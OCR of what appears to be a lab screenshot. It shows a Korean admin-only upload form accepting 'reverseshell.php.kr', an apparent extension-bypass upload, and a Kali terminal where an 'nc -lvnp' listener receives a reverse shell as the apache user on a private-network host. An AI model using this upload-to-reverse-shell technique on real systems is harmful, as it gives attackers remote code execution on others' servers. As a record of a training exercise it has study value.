 파일 업로드 성공: [바로가기]
🔒 관리자 전용 업로드
reverseshell.php.kr
Browse... reverseshell.php.kr
파일 업로드
root@kali-kim: ~
File Actions Edit View Help
(root㉿kali-kim)-[~]
# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.5.109] from (UNKNOWN) [192.168.5.160] 50052
Linux Last 5.14.0-503.40.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Apr 30 17
:38:54 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
12:45:30 up 4:10, 9 users, load average: 1.23, 0.53, 0.55
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 08:43 1:37m 8:45 8:45 goaccess /var/log/httpd/acce
ss_log -c
root pts/1 09:20 51.00s 16.46s 0.19s -bash
root pts/2 09:34 2:31m 9:11 9:11 goaccess /var/log/httpd/acce
ss_log -o /var/www/html/goaccess.html --log-format=COMBINED --real-time-html
root pts/3 10:11 2:00m 0.00s 0.00s -bash
root pts/4 10:25 11:38 0.08s 0.00s /usr/libexec/vi /etc/rsyslog
.d/httpd.conf
root pts/5 11:07 3:22 0.05s 0.00s tail -f secure
root pts/6 11:09 39:14 0.01s 0.01s -bash
root pts/9 12:12 33:14 0.00s 0.00s -bash
root pts/10 12:40 2:05 1:59 1:59 goaccess /var/log/httpd/acce
ss_log -o /var/www/html/report.html --log-format=COMBINED
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (719): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1$